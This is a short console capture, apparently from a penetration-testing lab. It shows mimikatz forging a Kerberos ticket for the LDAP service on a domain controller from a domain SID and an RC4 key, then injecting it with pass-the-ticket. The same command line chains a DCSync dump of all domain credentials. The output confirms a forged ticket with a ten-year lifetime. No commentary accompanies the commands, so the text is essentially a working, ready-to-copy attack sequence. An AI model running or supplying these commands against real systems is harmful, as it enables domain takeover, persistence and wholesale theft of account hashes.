 C:\Users\administrator\Desktop>mimikatz "kerberos::golden /domain:whoamianony.org /sid:S-1-5-21-1315137663-3706837544-1429009142 /target:DC.whoamianony.org /service:LDAP /rc4:8e89dfbe74fcae
2e993ea2aa47b6a9c1 /user:krbtgt /ptt" "lsadump::dcsync /domain:whoamianony.org /all /csv" exit
.#####.   mimikatz 2.2.0 (x64) #18362 May  2 2020 16:23:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::golden /domain:whoamianony.org /sid:S-1-5-21-1315137663-3706837544-1429009142 /target:DC.whoamianony.org /service:LDAP /rc4:8e89dfbe74fcae2e993ea2aa47b6a9c
1 /user:krbtgt /ptt
User      : krbtgt
Domain    : whoamianony.org (WHOAMIANONY)
SID       : S-1-5-21-1315137663-3706837544-1429009142
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 8e89dfbe74fcae2e993ea2aa47b6a9c1 - rc4_hmac_nt
Service   : LDAP
Target    : DC.whoamianony.org
Lifetime  : 2021/8/25 12:09:18 ; 2031/8/23 12:09:18 ; 2031/8/23 12:09:18
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'krbtgt @ whoamianony.org' successfully submitted for current session